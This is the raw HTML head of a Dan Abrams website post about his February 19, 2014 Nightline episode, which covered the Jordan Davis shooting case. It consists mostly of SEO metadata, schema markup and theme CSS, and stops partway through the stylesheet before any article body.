

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-on-nightline-february-19-2014/
body_size: 16847
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan on Nightline: February 19, 2014</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Dan anchored Nightline on February 19th in an episode that first sat town with the parents of Jordan Davis, the teen who was shot and killed by Michael Dunn. Dunn admittedly shot and killed the 17-year old Davis in a gas station parking lot after they got into an argument over loud music but he pleaded" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-on-nightline-february-19-2014/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan on Nightline: February 19, 2014" />
		<meta property="og:description" content="Dan anchored Nightline on February 19th in an episode that first sat town with the parents of Jordan Davis, the teen who was shot and killed by Michael Dunn. Dunn admittedly shot and killed the 17-year old Davis in a gas station parking lot after they got into an argument over loud music but he pleaded" />
		<meta property="og:url" content="https://dan-abrams.com/dan-on-nightline-february-19-2014/" />
		<meta property="article:published_time" content="2014-02-20T22:53:00+00:00" />
		<meta property="article:modified_time" content="2019-12-26T16:44:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan on Nightline: February 19, 2014" />
		<meta name="twitter:description" content="Dan anchored Nightline on February 19th in an episode that first sat town with the parents of Jordan Davis, the teen who was shot and killed by Michael Dunn. Dunn admittedly shot and killed the 17-year old Davis in a gas station parking lot after they got into an argument over loud music but he pleaded" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#article","name":"Dan on Nightline: February 19, 2014","headline":"Dan on Nightline: February 19, 2014","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2014-02-20T22:53:00-05:00","dateModified":"2019-12-26T16:44:14-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#listItem","name":"Dan on Nightline: February 19, 2014"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#listItem","position":4,"name":"Dan on Nightline: February 19, 2014","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#webpage","url":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/","name":"Dan on Nightline: February 19, 2014","description":"Dan anchored Nightline on February 19th in an episode that first sat town with the parents of Jordan Davis, the teen who was shot and killed by Michael Dunn. Dunn admittedly shot and killed the 17-year old Davis in a gas station parking lot after they got into an argument over loud music but he pleaded","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-february-19-2014\/#mainImage"},"datePublished":"2014-02-20T22:53:00-05:00","dateModified":"2019-12-26T16:44:14-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-nightline-february-19-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-nightline-february-19-2014%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-11309.disabled_footer_top .footer_top_holder, .postid-11309.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
